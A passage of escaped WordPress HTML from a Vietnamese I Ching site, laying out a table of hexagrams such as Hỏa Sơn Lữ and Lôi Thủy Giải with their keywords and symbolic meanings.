padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-thuy-vi-te\" class=\"alignnone size-full wp-image-661 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thuy-vi-te.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thuy-vi-te.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA THỦY VỊ TẾ\u003C\/span\u003E\u003C\/strong\u003E. Thất dã. THẤT CÁCH. Thất bác, mất, thất bại, dở dang, chưa xong, nửa chùng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EƯu trung vọng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehỷ\u0026nbsp;\u003C\/b\u003E: Tượng trong cái lo có cái mừng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-son-lu\" class=\"alignnone size-full wp-image-659 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-son-lu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-son-lu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA SƠN LỮ\u003C\/span\u003E\u003C\/strong\u003E. Khách dã. THỨ YẾU. Đỗ nhờ, khách, ở đậu, tạm trú, kê vào, gá vào, ký ngụ bên ngoài, tính cách lang thang, ít người thân, không chính..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EỶ nhân tác giá\u003C\/b\u003E\u0026nbsp;chi tượng: nhờ người mai mối\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-dia-tan\" class=\"alignnone size-full wp-image-656 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-dia-tan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-dia-tan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA ĐỊA TẤN\u003C\/strong\u003E\u003C\/span\u003E. Tiến dã. HIỂN HIỆN. Đi hoặc tới, tiến tới gần, theo mực thường, lửa đã hiện trên đất, trưng bày.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELong kiến trình\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etường\u0026nbsp;\u003C\/b\u003E: tượng rồng hiện điềm lành\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-thien-dai-huu\" class=\"alignnone size-full wp-image-660 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thien-dai-huu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thien-dai-huu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA THIÊN ĐẠI HỮU\u003C\/span\u003E\u003C\/strong\u003E. Khoan dã. CẢ CÓ. Thong dong, dung dưỡng nhiều, độ lượng rộng, có đức dầy, chiếu sáng lớn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKim ngọc mãn\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđường\u0026nbsp;\u003C\/b\u003Echi tượng: vàng bạc đầy nhà.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-trach-khue\" class=\"alignnone size-full wp-image-662 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-trach-khue.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-trach-khue.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA TRẠCH KHUỂ\u003C\/span\u003E\u003C\/strong\u003E. Quai dã. HỖ TRỢ. Trái lìa, lìa xa, hai bên lợi dụng lẫn nhau, cơ biến quai xảo, như cung tên.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHồ giả hổ oai\u0026nbsp;\u003C\/b\u003Echi tượng: con hồ nhờ oai con hổ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-ly\" class=\"alignnone size-full wp-image-694 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ly.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ly.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN LY.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Lệ dã. SÁG CHÓI. Sáng sủa, trống trải, trống trơn, tỏa ra, bám vào, phụ bám, phô trương ra ngoài\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EMôn hộ bất ninh\u0026nbsp;\u003C\/b\u003Echi tượng: tượng nhà cửa không yên.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-phong-hang\" class=\"alignnone size-full wp-image-665 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-phong-hang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-phong-hang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI PHONG HẰNG\u003C\/span\u003E\u003C\/strong\u003E. Cửu dã. TRƯỜNG CỬU. Lâu dài, chậm chạp, đạo lâu bền như vợ chồng, kéo dài câu chuyện, thâm giao, nghĩa cố tri, xưa, cũ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETr\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eường cửu chi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Enghiã\u0026nbsp;\u003C\/b\u003E: Tượng lâu bền như đạo nghiã\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-thuy-giai\" class=\"alignnone wp-image-708 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thuy-giai.jpg\" data-was-processed=\"true\" height=\"139\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thuy-giai.jpg\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"146\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI THỦY GIẢI\u003C\/span\u003E\u003C\/strong\u003E. Tán dã. NƠI NƠI. Làm cho tan đi, như làm tan sự nguy hiểm, giải phóng, giải tán, loan truyền, tuyên truyền, phân phát, lưu thông, ban rải, ân xá.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELôi vũ tác giải\u0026nbsp;\u003C\/b\u003Echi tượng: tượng sấm động mưa bay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-son-tieu-qua\" class=\"alignnone size-full wp-image-666 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-son-tieu-qua.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-son-tieu-qua.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI SƠN TIỂU QUÁ\u003C\/span\u003E\u003C\/strong\u003E. Quá dã. BẤT TÚC. Thiểu lý, thiểu não, hèn mọn, nhỏ nhặt, bẩn thiểu, thiếu cường lực.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ truân\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Echuyên\u0026nbsp;\u003C\/b\u003E: trên dưới gian nan, vất vả, buồn thảm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; 